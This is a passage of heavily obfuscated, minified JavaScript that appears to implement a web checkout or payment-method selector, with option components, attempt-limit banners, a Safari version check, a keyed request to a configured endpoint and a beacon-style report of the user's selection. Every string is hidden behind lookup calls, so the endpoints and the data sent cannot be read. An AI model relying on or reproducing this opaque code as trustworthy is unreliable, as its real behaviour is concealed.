t4p={};t4p[a$e.I2P(902)]=K6J[a$e.l8E(952)];t4p[a$e.I2P(907)]=a$e.l8E(460) + K6J[a$e.I2P(395)] + a$e.l8E(1720);t4p[a$e.l8E(1805)]=K6J[a$e.l8E(1101)];t4p[a$e.I2P(1180)]=a$e.I2P(507);t4p[a$e.l8E(21)]=a$e.l8E(507);t4p[a$e.I2P(90)]=a$e.I2P(507);t4p[a$e.l8E(363)]=a$e.I2P(507);t4p[a$e.l8E(1429)]=a$e.I2P(507);t4p[a$e.I2P(392)]=a$e.l8E(507);return t4p;})()):null;};u$v[901]=({'\x6e\x61\x6d\x65':x68, '\x6c\x61\x62\x65\x6c':X04, '\x6c\x6f\x67\x6f':y4g, '\x73\x75\x62\x4c\x61\x62\x65\x6c':K2S, '\x68\x69\x64\x65\x4c\x6f\x67\x6f':V2v, show:x_o = !0})=>{var {'\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':X4e, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':s25}=Z5(u$v[331]);a$e.y0l();return w9(a$e.l8E(536),(()=>{var J_q={};J_q[a$e.I2P(349)]=a$e.I2P(536);J_q[a$e.I2P(907)]=a$e.I2P(460) + x68 + a$e.I2P(542);J_q[a$e.l8E(1737)]=()=>s25(X4e === x68?void 0:x68);J_q[a$e.I2P(1534)]=X04;J_q[a$e.l8E(1610)]=a$e.l8E(507);J_q[a$e.I2P(1840)]=a$e.l8E(1900);J_q[a$e.I2P(1473)]=a$e.l8E(507);J_q[a$e.I2P(1339)]=x_o?a$e.I2P(2036):a$e.I2P(1623);J_q[a$e.I2P(2036)]=a$e.I2P(1079);J_q[a$e.I2P(1828)]=a$e.l8E(507);J_q[a$e.I2P(1391)]=a$e.l8E(1394);J_q[a$e.l8E(354)]=a$e.l8E(1036);J_q[a$e.l8E(1631)]=a$e.l8E(1389);J_q[a$e.I2P(768)]=a$e.I2P(1059);J_q[a$e.l8E(145)]=a$e.l8E(507);J_q[a$e.I2P(1037)]=a$e.I2P(510);J_q[a$e.I2P(1053)]=a$e.l8E(2092);J_q[a$e.l8E(823)]=a$e.I2P(507);J_q[a$e.l8E(298)]=a$e.I2P(2084);J_q[a$e.l8E(90)]=a$e.l8E(507);J_q[a$e.l8E(1161)]=[w9(a$e.I2P(203),(()=>{var o9D={};o9D[a$e.l8E(2036)]=a$e.I2P(1827);o9D[a$e.I2P(48)]=a$e.l8E(507);o9D[a$e.I2P(2062)]=a$e.I2P(507);o9D[a$e.I2P(1267)]={};o9D[a$e.I2P(1267)][a$e.l8E(1002)]=a$e.I2P(1647);a$e.y0l();o9D[a$e.I2P(1161)]=[X04,K2S && w9(a$e.l8E(768),(()=>{a$e.y0l();var a_r={};a_r[a$e.I2P(907)]=a$e.l8E(460) + x68 + a$e.I2P(1612);a_r[a$e.l8E(1544)]=a$e.I2P(507);a_r[a$e.I2P(1078)]=a$e.l8E(1581);a_r[a$e.I2P(1251)]=a$e.l8E(507);a_r[a$e.I2P(90)]=a$e.l8E(507);a_r[a$e.l8E(1161)]=K2S;return a_r;})())];return o9D;})()),!V2v && y4g];return J_q;})());};u$v[296]=({'\x6d\x65\x74\x68\x6f\x64':H65, '\x63\x6f\x6e\x66\x69\x67':X3n, hideLogo:P_T = !1, show:z1h = !0})=>w9(u$v[901],(()=>{var y6e={};y6e[a$e.l8E(649)]=P_T;y6e[a$e.l8E(395)]=H65[a$e.l8E(395)];a$e.W19();y6e[a$e.l8E(952)]=H65[a$e.I2P(952)];y6e[a$e.I2P(2039)]=H65[a$e.I2P(2039)];y6e[a$e.l8E(1549)]=w9(u$v[625],(()=>{var N_r={};N_r[a$e.I2P(855)]=H65;N_r[a$e.I2P(1088)]=X3n;return N_r;})());y6e[a$e.I2P(775)]=z1h;return y6e;})());u$v[454]=a$e.l8E(507);u$v[379]=a$e.I2P(507);u$v[911]=(function(){var h_S=a$e.v3f()[50][2][26];for(;h_S !== a$e.v3f()[53][18][53];){switch(h_S){case a$e.d_k()[71][25][32]:var d$R=[arguments];d$R[6]={};d$R[6][a$e.l8E(1758)]=a$e.l8E(1679);h_S=a$e.v3f()[0][66][54];break;case a$e.v3f()[49][41][28]:d$R[6][a$e.l8E(623)]=a$e.l8E(2077);d$R[6][a$e.I2P(1813)]=a$e.I2P(1300);d$R[6][a$e.l8E(1070)]=a$e.l8E(1411);return d$R[6];break;}}})[a$e.l8E(1163)](this,arguments);u$v[346]=(function(){a$e.W19();var k7K=a$e.d_k()[0][13][61];for(;k7K !== a$e.d_k()[65][46][29];){switch(k7K){case a$e.d_k()[68][57][64]:var U6l=[arguments];U6l[4]={};U6l[4][a$e.l8E(410)]=a$e.l8E(1951);U6l[4][a$e.l8E(931)]=a$e.I2P(929);k7K=a$e.v3f()[39][55][36];break;case a$e.v3f()[31][8][51]:return U6l[4];break;}}})[a$e.l8E(1163)](this,arguments);u$v[431]=10;u$v[853]=(function(){var q9q=a$e.d_k()[29][21][27];for(;q9q !== a$e.d_k()[46][46][39];){switch(q9q){case a$e.v3f()[9][30][12]:G_o[1][a$e.I2P(931)]=1;return G_o[1];break;case a$e.v3f()[75][71][57][25]:var G_o=[arguments];G_o[1]={};G_o[1][a$e.l8E(410)]=0;q9q=a$e.v3f()[40][34][39];break;}}})[a$e.l8E(1163)](this,arguments);u$v[292]=(function(){a$e.W19();var r36=a$e.v3f()[53][64][17];for(;r36 !== a$e.d_k()[8][49][75];){switch(r36){case a$e.v3f()[37][27][29]:var E12=[arguments];E12[7]={};E12[7][a$e.I2P(2143)]=a$e.l8E(1976);E12[7][a$e.I2P(300)]=a$e.l8E(683);E12[7][a$e.l8E(1640)]=a$e.I2P(415);E12[7][a$e.l8E(1155)]=a$e.I2P(1485);return E12[7];break;}}})[a$e.l8E(1163)](this,arguments);u$v[757]={};u$v[757][a$e.l8E(1658)]=a$e.l8E(2118);j5t=a$e.d_k()[73][43][1];break;case a$e.v3f()[44][30][67]:u$v[720]=(1,u$v[309])();u$v[148]=[(function(){var v3M=a$e.v3f()[54][29][64];for(;v3M !== a$e.v3f()[19][26][70];){switch(v3M){case a$e.v3f()[59][68][75]:R1I[5][a$e.I2P(1303)]=a$e.I2P(534);R1I[5][a$e.l8E(952)]=a$e.I2P(805);return R1I[5];break;case a$e.v3f()[30][7][39]:var R1I=[arguments];R1I[5]={};R1I[5][a$e.I2P(569)]=a$e.I2P(2150);v3M=a$e.v3f()[34][70][47];break;}}})[a$e.l8E(1163)](this,arguments),(function(){var I7X=a$e.d_k()[7][44][7];a$e.y0l();for(;I7X !== a$e.d_k()[52][46][22];){switch(I7X){case a$e.d_k()[40][20][58]:var j$l=[arguments];j$l[5]={};j$l[5][a$e.I2P(569)]=a$e.I2P(1335);j$l[5][a$e.I2P(1303)]=a$e.I2P(1480);j$l[5][a$e.l8E(952)]=a$e.I2P(1408);I7X=a$e.v3f()[70][74][54];break;case a$e.v3f()[28][51][55]:return j$l[5];break;}}})[a$e.l8E(1163)](this,arguments),(function(){a$e.y0l();var v0U=a$e.d_k()[10][57][45][54];for(;v0U !== a$e.d_k()[63][11][7];){switch(v0U){case a$e.d_k()[12][39][10]:var t46=[arguments];t46[7]={};t46[7][a$e.l8E(569)]=a$e.I2P(86);t46[7][a$e.I2P(1303)]=a$e.l8E(1838);v0U=a$e.v3f()[41][5][71];break;case a$e.v3f()[66][57][9]:t46[7][a$e.l8E(952)]=a$e.I2P(1760);return t46[7];break;}}})[a$e.l8E(1163)](this,arguments),(function(){var g60=a$e.v3f()[67][34][11];for(;g60 !== a$e.d_k()[71][32][61];){switch(g60){case a$e.d_k()[2][22][49]:var D9U=[arguments];D9U[2]={};D9U[2][a$e.I2P(569)]=a$e.I2P(1082);D9U[2][a$e.l8E(1303)]=a$e.I2P(1263);D9U[2][a$e.l8E(952)]=a$e.l8E(1265);return D9U[2];break;}}})[a$e.I2P(1163)](this,arguments),(function(){var H2d=a$e.d_k()[12][3][70];a$e.W19();for(;H2d !== a$e.d_k()[64][5][57];){switch(H2d){case a$e.v3f()[40][62][65]:var G_l=[arguments];G_l[5]={};G_l[5][a$e.l8E(569)]=a$e.l8E(1558);G_l[5][a$e.I2P(1303)]=a$e.I2P(1864);H2d=a$e.v3f()[19][30][22];break;case a$e.v3f()[43][11][64]:G_l[5][a$e.I2P(952)]=a$e.l8E(1765);return G_l[5];break;}}})[a$e.I2P(1163)](this,arguments),(function(){var z8l=a$e.d_k()[45][49][30];for(;z8l !== a$e.d_k()[33][57][65];){switch(z8l){case a$e.v3f()[40][51][57]:V_e[6][a$e.I2P(952)]=a$e.I2P(1401);return V_e[6];break;case a$e.d_k()[46][27][4]:var V_e=[arguments];V_e[6]={};V_e[6][a$e.I2P(569)]=a$e.I2P(2031);V_e[6][a$e.l8E(1303)]=a$e.I2P(1282);z8l=a$e.v3f()[31][51][5];break;}}})[a$e.l8E(1163)](this,arguments),(function(){var Q_U=a$e.v3f()[59][59][60];for(;Q_U !== a$e.d_k()[48][74][72];){switch(Q_U){case a$e.d_k()[8][51][36][55]:var L03=[arguments];L03[2]={};L03[2][a$e.l8E(569)]=a$e.l8E(441);L03[2][a$e.l8E(1303)]=a$e.l8E(551);L03[2][a$e.l8E(952)]=a$e.l8E(1577);return L03[2];break;}}})[a$e.I2P(1163)](this,arguments),(function(){var E$G=a$e.d_k()[47][28][68];a$e.y0l();for(;E$G !== a$e.v3f()[61][35][67];){switch(E$G){case a$e.d_k()[45][14][37]:var y6Z=[arguments];y6Z[5]={};y6Z[5][a$e.I2P(1303)]=a$e.l8E(32);E$G=a$e.v3f()[1][67][41];break;case a$e.d_k()[31][22][7]:y6Z[5][a$e.l8E(952)]=a$e.I2P(1965);return y6Z[5];break;}}})[a$e.l8E(1163)](this,arguments),(function(){var h0l=a$e.v3f()[68][56][40];for(;h0l !== a$e.d_k()[12][49][60];){switch(h0l){case a$e.v3f()[33][71][26]:return G16[9];break;case a$e.v3f()[40][53][3]:var G16=[arguments];G16[9]={};G16[9][a$e.l8E(1303)]=a$e.I2P(877);G16[9][a$e.l8E(952)]=a$e.I2P(1638);h0l=a$e.v3f()[60][16][17];break;}}})[a$e.l8E(1163)](this,arguments)];u$v[413]=[(function(){var J5I=a$e.v3f()[76][59][47];a$e.y0l();for(;J5I !== a$e.v3f()[71][4][15];){switch(J5I){case a$e.v3f()[60][8][61]:return r5b[4];break;case a$e.d_k()[15][34][10]:var r5b=[arguments];r5b[4]={};r5b[4][a$e.I2P(1484)]=a$e.l8E(1375);J5I=a$e.d_k()[26][36][66];break;}}})[a$e.l8E(1163)](this,arguments),(function(){var j1h=a$e.v3f()[67][6][32];for(;j1h !== a$e.d_k()[22][66][35][29];){switch(j1h){case a$e.v3f()[43][65][26]:var s4L=[arguments];s4L[7]={};s4L[7][a$e.l8E(1484)]=a$e.I2P(1031);s4L[7][a$e.I2P(357)]={};s4L[7][a$e.l8E(357)][a$e.I2P(569)]=a$e.I2P(1848);s4L[7][a$e.l8E(357)][a$e.I2P(1303)]=a$e.l8E(101);j1h=a$e.v3f()[75][1][16];break;case a$e.d_k()[46][47][37]:s4L[7][a$e.l8E(357)][a$e.l8E(952)]=a$e.l8E(347);return s4L[7];break;}}})[a$e.l8E(1163)](this,arguments)];u$v[182]=a$e.I2P(1380);u$v[251]=a$e.l8E(1312);u$v[555]=a$e.I2P(1993);u$v[523]=[(function(){var U3G=a$e.v3f()[16][67][72];for(;U3G !== a$e.v3f()[31][48][6];){switch(U3G){case a$e.v3f()[64][75][28]:var O7g=[arguments];O7g[7]={};U3G=a$e.d_k()[36][48][70][33];break;case a$e.d_k()[52][44][18]:O7g[7][a$e.I2P(395)]=u$v[182];O7g[7][a$e.I2P(2)]=1;U3G=a$e.d_k()[72][65][56];break;case a$e.d_k()[6][45][52][19]:O7g[7][a$e.l8E(1101)]=`${u$v[720]}${a$e.l8E(1533)}`;O7g[7][a$e.I2P(736)]=!0;return O7g[7];break;case a$e.d_k()[30][15][25]:O7g[7][a$e.l8E(1690)]=[];O7g[7][a$e.I2P(952)]=a$e.I2P(342);O7g[7][a$e.l8E(2039)]=a$e.I2P(117);O7g[7][a$e.l8E(349)]=a$e.l8E(1050);U3G=a$e.d_k()[57][57][65];break;}}})[a$e.I2P(1163)](this,arguments),(function(){var H6Y=a$e.d_k()[72][73][57][59];for(;H6Y !== a$e.d_k()[32][30][34];){switch(H6Y){case a$e.v3f()[8][60][10]:L1a[2][a$e.I2P(952)]=a$e.l8E(46);H6Y=a$e.v3f()[63][6][41];break;case a$e.d_k()[17][44][37]:L1a[2][a$e.I2P(349)]=a$e.I2P(1050);return L1a[2];break;case a$e.d_k()[65][32][37]:var L1a=[arguments];L1a[2]={};L1a[2][a$e.I2P(395)]=a$e.I2P(429);L1a[2][a$e.l8E(2)]=2;L1a[2][a$e.l8E(1690)]=[a$e.l8E(764)];H6Y=a$e.d_k()[9][58][2];break;}}})[a$e.l8E(1163)](this,arguments)];u$v[238]=(function(){var N6H=a$e.v3f()[34][31][5];for(;N6H !== a$e.d_k()[36][62][3];){switch(N6H){case a$e.v3f()[41][17][41]:X$Z[8][a$e.l8E(1583)]=a$e.I2P(1080);X$Z[8][a$e.l8E(1080)]=a$e.l8E(1080);X$Z[8][a$e.l8E(1658)]=a$e.I2P(1658);X$Z[8][a$e.l8E(1024)]=a$e.I2P(1024);return X$Z[8];break;case a$e.d_k()[35][67][16][13]:var X$Z=[arguments];X$Z[8]={};X$Z[8][a$e.I2P(2054)]=a$e.I2P(1763);N6H=a$e.d_k()[42][13][0];break;case a$e.d_k()[38][53][30]:X$Z[8][a$e.I2P(1675)]=a$e.l8E(1763);X$Z[8][a$e.l8E(1763)]=a$e.l8E(1763);X$Z[8][a$e.l8E(128)]=a$e.l8E(1080);N6H=a$e.d_k()[40][56][13];break;}}})[a$e.I2P(1163)](this,arguments);u$v[267]=m58=>{a$e.y0l();var m_l;if(typeof m58 != a$e.l8E(1552))return a$e.l8E(507);var z4S=m58[a$e.I2P(1601)]()[a$e.l8E(1184)]();return (m_l=u$v[238][z4S]) != null?m_l:z4S;};u$v[302]=[a$e.l8E(479),a$e.l8E(2120),a$e.l8E(422)];u$v[995]=V$$=>{a$e.W19();var r1v;return u$v[302][a$e.l8E(1979)]((r1v=V$$ == null?void 0:V$$[a$e.I2P(1601)]()[a$e.l8E(1592)](a$e.l8E(2113),a$e.I2P(507))) != null?r1v:a$e.l8E(507));};u$v[760]=(p$6,V$K,m16)=>(1,u$v[65])(this,null,function*(){var U8S=a$e.d_k()[74][71][24];for(;U8S !== a$e.d_k()[27][6][74];){switch(U8S){case a$e.v3f()[16][42][70]:B$9[1]=new a4J9Zw([D9MFpD[a$e.l8E(350)](yield* (function*(){var V3C=a$e.d_k()[7][59][59];a$e.y0l();for(;V3C !== a$e.d_k()[60][34][54];){switch(V3C){case a$e.d_k()[61][76][34]:q4N[8][a$e.l8E(2093)]=m16[a$e.I2P(1601)]();return q4N[8];break;case a$e.v3f()[43][1][30]:var q4N=[arguments];q4N[8]={};q4N[8][a$e.I2P(1732)]=p$6[a$e.I2P(1732)];q4N[8][a$e.l8E(993)]=V$K;V3C=a$e.v3f()[32][75][5];break;}}})[a$e.I2P(1163)](this,arguments))],yield* (function*(){var L8C=a$e.d_k()[20][27][42];for(;L8C !== a$e.d_k()[64][19][18];){switch(L8C){case a$e.d_k()[19][50][59][47]:return e8a[5];break;case a$e.d_k()[50][44][33]:var e8a=[arguments];e8a[5]={};e8a[5][a$e.I2P(349)]=a$e.l8E(550);L8C=a$e.d_k()[45][59][69];break;}}})[a$e.I2P(1163)](this,arguments));try{var x4j=a$e.d_k()[1][35][13];for(;x4j !== a$e.v3f()[62][34];){switch(x4j){case a$e.v3f()[30][6][15]:v_ID9V[a$e.I2P(1630)](`${p$6[a$e.I2P(547)]}${a$e.l8E(1471)}`,B$9[1]);x4j=a$e.d_k()[13][13];break;}}}catch(u6T){}U8S=a$e.d_k()[32][74][58];break;case a$e.v3f()[22][7][56]:U8S=((1,u$v[83])(a$e.l8E(10),yield* (function*(){var P2x=a$e.v3f()[42][6][33];for(;P2x !== a$e.v3f()[16][34][65];){switch(P2x){case a$e.v3f()[22][1][37]:var d3P=[arguments];d3P[7]={};d3P[7][a$e.I2P(993)]=V$K;d3P[7][a$e.l8E(2093)]=m16;d3P[7][a$e.I2P(1732)]=p$6[a$e.l8E(1732)];return d3P[7];break;}}})[a$e.I2P(1163)](this,arguments)),v_ID9V && (a$e.I2P(1630) in v_ID9V))?a$e.d_k()[38][68][34]:a$e.v3f()[63][76][34][53];break;case a$e.v3f()[43][35][44][41]:var B$9=[arguments];U8S=a$e.v3f()[34][55];break;}}});u$v[181]=w0o=>w0o !== void 0 && w0o[a$e.I2P(349)] === a$e.l8E(1832);u$v[215]=m3f=>m3f !== void 0 && m3f[a$e.I2P(349)] === a$e.I2P(1050);u$v[331]=V2({});u$v[910]=o_v=>o_v === a$e.l8E(1570)?a$e.I2P(1322):o_v;u$v[947]=a$e.l8E(230);u$v[928]=a$e.l8E(726);u$v[782]=(f_1,i59,J1$)=>{if(!i59 && !J1$)return;var S_F=I4L=>u$v[523][a$e.I2P(17)](n8D=>n8D[a$e.l8E(395)] === I4L);if(((1,u$v[83])(a$e.I2P(10),(()=>{var o$r={};o$r[a$e.I2P(224)]=i59;a$e.W19();o$r[a$e.l8E(1316)]=J1$;o$r[a$e.l8E(1396)]=S_F(J1$);return o$r;})()),!i59))return (1,u$v[760])(f_1,a$e.l8E(1277),J1$);a$e.y0l();if(!J1$)return (1,u$v[760])(f_1,a$e.l8E(1011),i59);if(S_F(i59))return (1,u$v[760])(f_1,a$e.l8E(1277),J1$);if(S_F(J1$))return (1,u$v[760])(f_1,a$e.I2P(1011),i59);};u$v[989]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':q8g, '\x63\x6f\x6e\x66\x69\x67':S8b})=>{var {'\x73\x65\x74\x42\x61\x6e\x6e\x65\x72':G$Q}=Z5(u$v[10]),J8z=S8b[a$e.I2P(1240)],i8$=typeof J8z == a$e.l8E(1881) && J8z > 0,{'\x6b\x65\x79':A2o}=(1,u$v[247])(),[O3l,A_j]=Y7(0);k9(()=>{var K7x=!1;if(A2o)return (G$(S8b[a$e.l8E(1732)],A2o)[a$e.l8E(1084)](d9p=>{a$e.W19();K7x || A_j(d9p);}),()=>{a$e.W19();K7x=!0;});},[S8b[a$e.l8E(1732)],A2o]);var q$e=a3(()=>{A2o && G$(S8b[a$e.I2P(1732)],A2o)[a$e.l8E(1084)](A_j);},[S8b[a$e.l8E(1732)],A2o]),x5_=I6(()=>i8$?O3l >= J8z:!1,[O3l,J8z,i8$]),p1k=I6(()=>(1,u$v[910])(S8b[a$e.I2P(1636)]),[S8b[a$e.l8E(1636)]]),S0L=(()=>{var k5$={};k5$[a$e.I2P(320)]=a$e.I2P(818);k5$[a$e.l8E(2042)]=a$e.l8E(1929);k5$[a$e.I2P(508)]=a$e.I2P(1929);k5$[a$e.l8E(1462)]=a$e.l8E(28);return k5$;})(),S$X=S8b[a$e.I2P(705)][a$e.I2P(1800)](R5g=>{var R1W=S0L[R5g[a$e.l8E(395)][a$e.I2P(1816)]()];return R1W?(1,u$v[5])((1,u$v[4])({},R5g),(()=>{var B$H={};B$H[a$e.l8E(2039)]=R1W;return B$H;})()):R5g;}),[y8a,w_K]=Y7(()=>{var E71;return (E71=S$X[a$e.I2P(0)](n7W=>p1k === n7W[a$e.I2P(395)][a$e.l8E(1816)]() && !(n7W[a$e.l8E(395)][a$e.l8E(1816)]() === a$e.l8E(1322) && x5_)?((1,u$v[782])(S8b,void 0,p1k),!0):!1)) == null?void 0:E71[a$e.I2P(395)];});k9(()=>{i8$ && x5_ && (y8a == null?void 0:y8a[a$e.l8E(1816)]()) === a$e.l8E(1322) && w_K(void 0);},[x5_,y8a,i8$]);var D8t=I6(()=>[...S$X[a$e.I2P(1157)](H7Y=>{var b0_=H7Y[a$e.I2P(395)][a$e.I2P(1816)]();return !(b0_ === u$v[947] || b0_ === u$v[928] || i8$ && b0_ === a$e.l8E(1322) && x5_);})],[S$X,x5_,i8$]),J6U=a3(C87=>{var W3C=D8t[a$e.l8E(1399)]((e8E,l4n)=>(e8E[l4n[a$e.l8E(395)][a$e.l8E(1816)]()]=l4n,e8E),{});return C87?W3C[C87[a$e.l8E(1816)]()]:void 0;},[D8t]),[U1v,T64]=Y7(void 0),[O5N,s2r]=Y7(void 0),E6O=a3(U24=>{((1,u$v[782])(S8b,y8a,U24),w_K(U24),T64(U24?a$e.l8E(1524):void 0));},[S8b,y8a]),[P7t,t4W]=Y7(void 0),v_j=I6(()=>y8a?u$v[148][a$e.I2P(1895)](f5O=>{var x86,e2H;return [(x86=f5O[a$e.l8E(569)]) == null?void 0:x86[a$e.I2P(1601)](),(e2H=f5O[a$e.I2P(1303)]) == null?void 0:e2H[a$e.l8E(1601)]()][a$e.I2P(1157)](d6EdDz);})[a$e.I2P(1979)](y8a):!1,[y8a]);k9(()=>{if(!i8$){G$Q(void 0);return;}if(v_j)return;if(O3l <= 0){G$Q(void 0);return;}if(x5_){G$Q((()=>{var j0I={};j0I[a$e.I2P(1896)]=a$e.I2P(384);j0I[a$e.I2P(373)]=a$e.I2P(1186);return j0I;})());return;}var N7S=J8z - O3l;G$Q((()=>{var V_1={};V_1[a$e.I2P(1896)]=a$e.I2P(1708);V_1[a$e.l8E(373)]=`${N7S}${a$e.l8E(1061)}${J8z}${a$e.l8E(1506)}${N7S === 1?a$e.I2P(507):a$e.l8E(404)}${a$e.l8E(997)}`;return V_1;})());},[J8z,O3l,x5_,v_j,y8a,G$Q,i8$]);var p2k=I6(()=>(()=>{var C7a={};C7a[a$e.l8E(1336)]=y8a;C7a[a$e.I2P(1572)]=E6O;C7a[a$e.l8E(1438)]=J6U;C7a[a$e.l8E(1088)]=S8b;C7a[a$e.I2P(916)]=D8t;C7a[a$e.I2P(571)]=U1v;C7a[a$e.I2P(1733)]=T64;C7a[a$e.I2P(727)]=P7t;C7a[a$e.l8E(725)]=t4W;C7a[a$e.I2P(1072)]=O5N;C7a[a$e.l8E(1916)]=s2r;C7a[a$e.I2P(360)]=v_j;C7a[a$e.I2P(2104)]=J8z;a$e.y0l();C7a[a$e.l8E(1200)]=O3l;C7a[a$e.l8E(732)]=q$e;C7a[a$e.l8E(717)]=x5_;return C7a;})(),[S8b,O5N,P7t,J6U,D8t,y8a,E6O,U1v,v_j,J8z,O3l,q$e,x5_]);a$e.W19();return w9(u$v[331][a$e.I2P(201)],(()=>{var T8$={};T8$[a$e.I2P(1305)]=p2k;a$e.y0l();T8$[a$e.l8E(1161)]=q8g;return T8$;})());};u$v[389]=V2((function(){var J9e=a$e.d_k()[34][26][39];a$e.y0l();for(;J9e !== a$e.v3f()[72][5][31];){switch(J9e){case a$e.d_k()[44][63][33]:S$f[8][a$e.l8E(722)]=()=>{};S$f[8][a$e.I2P(1464)]=()=>{};return S$f[8];break;case a$e.d_k()[3][18][18][5]:S$f[8][a$e.I2P(744)]=()=>{};S$f[8][a$e.I2P(1749)]=!1;S$f[8][a$e.I2P(601)]=()=>{};S$f[8][a$e.I2P(1359)]=void 0;J9e=a$e.d_k()[0][76][48];break;case a$e.d_k()[25][50][24]:var S$f=[arguments];S$f[8]={};J9e=a$e.v3f()[19][18][76];break;}}})[a$e.l8E(1163)](this,arguments));u$v[428]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':y4s, '\x63\x6f\x6e\x66\x69\x67':D4Z})=>{var {'\x6b\x65\x79':k1O}=(1,u$v[247])(),{'\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':P6d}=Z5(u$v[331]),[N3c,e8s]=Y7(!1),[z4V,P6S]=Y7(void 0),w1D=(P6d == null?void 0:P6d[a$e.I2P(1816)]()) === a$e.I2P(1322)?5:20,[d4l,Q0e]=(1,u$v[261])(()=>P6S(a$e.l8E(991)),w1D),y3x=a3(L5D=>(1,u$v[65])(this,null,function*(){a$e.y0l();var l3P=a$e.v3f()[39][10][9];for(;l3P !== a$e.v3f()[39][21];){switch(l3P){case a$e.d_k()[2][45][62]:try{var L4p=a$e.v3f()[59][73][11];for(;L4p !== a$e.v3f()[60][63];){switch(L4p){case a$e.d_k()[55][44][2]:return yield M1m8uI(`${D4Z[a$e.I2P(547)]}${a$e.I2P(1416)}${L5D}${a$e.I2P(937)}`,yield* (function*(){a$e.y0l();var H1x=a$e.d_k()[21][3][45];for(;H1x !== a$e.d_k()[2][25][29];){switch(H1x){case a$e.v3f()[21][73][56]:N9t[5][a$e.I2P(484)]={};N9t[5][a$e.I2P(484)][a$e.I2P(1010)]=k1O;return N9t[5];break;case a$e.d_k()[52][2][59]:N9t[5][a$e.I2P(1175)]=new V3gkkX(yield* (function*(){var w_b=a$e.v3f()[64][7][13];for(;w_b !== a$e.d_k()[54][3][4];){switch(w_b){case a$e.d_k()[16][76][57]:var L_k=[arguments];L_k[4]={};L_k[4][a$e.l8E(1732)]=D4Z[a$e.l8E(1732)];return L_k[4];break;}}})[a$e.I2P(1163)](this,arguments));H1x=a$e.d_k()[58][27][47];break;case a$e.d_k()[54][2][14][69]:var N9t=[arguments];N9t[5]={};N9t[5][a$e.l8E(855)]=a$e.I2P(88);H1x=a$e.d_k()[44][50][44];break;}}})[a$e.l8E(1163)](this,arguments));break;}}}finally{var z2D=a$e.v3f()[37][65][17];for(;z2D !== a$e.v3f()[45][11];){switch(z2D){case a$e.d_k()[31][35][58]:(P6S(a$e.l8E(991)),Q0e());z2D=a$e.v3f()[63][58];break;}}}l3P=a$e.d_k()[76][62];break;}}}),[D4Z,Q0e,k1O]),N2b=I6(()=>(()=>{var P9$={};a$e.W19();P9$[a$e.l8E(744)]=y3x;P9$[a$e.l8E(601)]=e8s;P9$[a$e.I2P(1749)]=N3c;P9$[a$e.l8E(1359)]=z4V;P9$[a$e.I2P(722)]=P6S;P9$[a$e.I2P(1464)]=d4l;return P9$;})(),[y3x,N3c,z4V,d4l]);return w9(u$v[389][a$e.I2P(201)],(()=>{var S8i={};a$e.W19();S8i[a$e.I2P(1305)]=N2b;S8i[a$e.I2P(1161)]=y4s;return S8i;})());};u$v[510]=()=>Z5(u$v[389]);j5t=a$e.d_k()[54][72][4];break;case a$e.v3f()[46][12][37]:u$v[687]=e9[a$e.l8E(2069)](/\u0053\x61\146\u0061\u0072\151/) !== null && !e9[a$e.l8E(2069)](/\x43\u0068\u0072\x6f\x6d\145/) && !e9[a$e.l8E(2069)](/\u0046\151\u0072\145\146\157\u0078/);u$v[156]=Q7P=>{var T_Q;if(u$v[687]){var c6R=(T_Q=e9[a$e.I2P(2069)](/\x56\x65\x72\163\151\x6f\156\u002f([0-9]{1,})/)) == null?void 0:T_Q[1],b2h=c6R?k8gMaB[a$e.I2P(2001)](c6R,10):null;if(!(!b2h || b2h > 16))return !1;}return !0;};u$v[924]=j_W=>{var B7B=j_W,{'\x73\x68\x6f\x77':N5j}=B7B,Q63=(1,u$v[60])(B7B,[a$e.I2P(775)]);var {'\x6f\x70\x74\x69\x6f\x6e\x73':M2Q}=(1,u$v[247])(),{'\x73\x65\x74\x42\x61\x6e\x6e\x65\x72':Z7G}=Z5(u$v[10]),c0y=(1,u$v[156])(M2Q[a$e.l8E(1639)]);if((k9(()=>{if((u$v[687] && u$v[859] && !c0y && Z7G((()=>{var z0s={};z0s[a$e.I2P(1896)]=a$e.l8E(695);z0s[a$e.l8E(373)]=a$e.l8E(1565);return z0s;})()),M2Q[a$e.l8E(1639)])){var b0q=p1lN3[a$e.l8E(2068)];var M0n=!1;for(var G40 of b0q)if(G40[a$e.l8E(1805)][a$e.I2P(1979)](a$e.I2P(826))){M0n=!0;break;}if(!M0n){var h_t=p1lN3[a$e.l8E(1911)](a$e.l8E(1596));(h_t[a$e.l8E(1805)]=a$e.l8E(2083),h_t[a$e.l8E(1499)]=a$e.l8E(316),p1lN3[a$e.l8E(1961)][a$e.I2P(1209)](h_t));}}a$e.y0l();return ()=>Z7G(void 0);},[c0y,Z7G]),!c0y))return null;var N6G=M2Q[a$e.l8E(1639)]?u$v[602]:u$v[835];return w9(N6G,(1,u$v[4])({},Q63));};u$v[899]=({'\x6d\x65\x74\x68\x6f\x64':D7R, '\x63\x6f\x6e\x66\x69\x67':v2l, '\x73\x65\x6c\x65\x63\x74\x4d\x65\x74\x68\x6f\x64':g6p})=>{var A4D=Y0(null),T7o=D7R[a$e.l8E(380)] + a$e.l8E(1248) + G0fX8V(M0_tRf[a$e.I2P(1975)]),r3z=D7R[a$e.I2P(395)] === a$e.l8E(469)?void 0:a$e.I2P(795),{'\x73\x74\x61\x74\x75\x73':I8b}=(1,u$v[394])(D7R,v2l,A4D,g6p),{'\x66\x65\x65\x64\x62\x61\x63\x6b':y4E}=Z5(u$v[331]),W8r=a$e.I2P(2087) + k8H73u[a$e.l8E(1878)]()[a$e.I2P(53)]()[a$e.I2P(2049)](2,7);a$e.y0l();return w9(Y3,(()=>{var X01={};X01[a$e.I2P(1161)]=[w9(u$v[244],(()=>{a$e.y0l();var N3s={};N3s[a$e.I2P(571)]=I8b;N3s[a$e.l8E(1072)]=y4E;N3s[a$e.I2P(855)]=D7R;return N3s;})()),w9(a$e.l8E(1832),(()=>{var 